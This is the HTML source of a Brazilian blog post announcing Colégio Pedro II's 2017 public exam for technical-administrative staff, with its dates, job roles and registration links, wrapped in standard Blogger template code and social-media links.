<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Concurso' property='v:title' rel='v:url'>Concurso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Federal' property='v:title' rel='v:url'>Federal</a></span>
<brc>/</brc>
<span>COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-05-27T13:16:00-03:00'>27.5.17</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Concurso' rel='tag'>Concurso</a>,
<a href='https://www.concursosrj.com.br/search/label/Federal' rel='tag'>Federal</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4443661346919888690' itemprop='articleBody'>
<meta content='         O Colégio Pedro II  publicou nesta sexta-feira,26, o Nº edital 28/2017 de 23 de maio de 2017 com as normas para a realização do con...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s1600/concurso-publico-030-2015-do-colegio-pedro-ii.gif" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="860" data-original-width="1200" height="229" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif" width="320" /></a></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>O <b><span style="color: red;">Colégio Pedro II</span></b> publicou nesta sexta-feira,26, o Nº edital 28/2017 de 23 de maio de 2017 com as <b><span style="color: red;">normas para a realização do concurso público</span></b> para <u>técnicos-administrativos em educação</u> (TAE) e <u>formação de cadastro reserva</u>.</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="font-size: x-large;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b>
<b><span style="font-size: x-large;">EDITAL</span></b></div>
<div style="text-align: center;">
&nbsp;<a href="http://www.cp2.g12.br/images/comunicacao/2017/MAIO/Edital_Concurso_TAE2017-1.pdf">Nº 28/2017 de 23 de maio de 2017</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>INSCRIÇÕES</b></span></div>
<div style="text-align: center;">
<a href="http://dhui.cp2.g12.br/">http://dhui.cp2.g12.br</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<i>Atenção, <b>mestrandos, mestres e doutores</b> do Rio de Janeiro!&nbsp;</i></div>
<div style="text-align: center;">
<i>Essa é a comunidade que você não pode deixar de participar!</i></div>
<div style="text-align: center;">
<a href="https://www.facebook.com/groups/1263576947067285/">https://www.facebook.com/groups/1263576947067285/</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
As <b><span style="color: red;">inscrições começam às 14h do dia 29 de maio</span></b> e terminam às 23h59 do dia <u>29 de junho</u> e serão realizadas, exclusivamente, pelo endereço eletrônico de Concursos e Seleções do Colégio Pedro II (<a href="http://dhui.cp2.g12.br/">http://dhui.cp2.g12.br</a>). As<b><span style="color: red;"> vagas</span></b> são para os <u>cargos de assistente de alunos e em administração</u>; técnico em laboratório nas áreas de Biologia, Física e Química;  técnico em assuntos educacionais, em Tecnologia da Informação e em Nutrição e Dietética;  analista de Tecnologia da Informação; assistente social, contador, engenheiro area/Elétrica; estatístico; médico/psiquiatra; e nutricionista.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: right;">
<i>Distribuição: <a href="http://www.cp2.g12.br/noticias_destaque/6320-cpii-divulga-edital-para-concurso-de-t%C3%A9cnico-administrativo-em-educa%C3%A7%C3%A3o.html">Colégio Pedro II</a></i></div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<div>
<b>COMUNIDADES DO FACEBOOK</b></div>
<div>
<b><br /></b></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif;">Concursos Públicos RJ -<a href="https://www.facebook.com/groups/895823070489881/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/895823070489881/</a></span></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif; text-align: start;"></span><br style="text-align: start;" /></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif;">Empregos - Jovem Aprendiz - Estágios - RJ -<a href="https://www.facebook.com/groups/152527675106508/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/152527675106508/</a></span></div>
</div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<br /></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<div>
<b style="text-align: start;">GRUPOS DO WHATSAPP</b></div>
<div>
<b style="text-align: start;"></b><b style="text-align: start;"></b><br /></div>
<div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">
Concursos Públicos RJ -&nbsp;<a href="https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1</a></div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">
<br /></div>
Vagas Públicas INTERIOR RJ -&nbsp;<a href="https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA</a></div>
<div>
<br />
Concursos SAÚDE RJ -&nbsp;<a href="https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn</a></div>
<div>
<br />
Concursos EDUCAÇÃO RJ -&nbsp;<a href="https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B</a></div>
<div>
<br />
Jovem Aprendiz - Estágios RJ -&nbsp;<a href="https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6</a></div>
<div>
<br /></div>
<div>
Processos Seletivos RJ -&nbsp;<a href="https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf</a></div>
<div>
<br />
Carreira Militar RJ -&nbsp;<a href="https://chat.whatsapp.com/EZv9YaALKnjCPZlSAOBAIN" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/EZv9YaALKnjCPZlSAOBAIN</a></div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html&title=COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html&title=COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html&title=COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif&description=         O Colégio Pedro II  publicou nesta sexta-feira,26, o Nº edital 28/2017 de 23 de maio de 2017 com as normas para a realização do con...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html&title=COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Federal
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2017/05/classificados-para-docentes-de-nivel.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
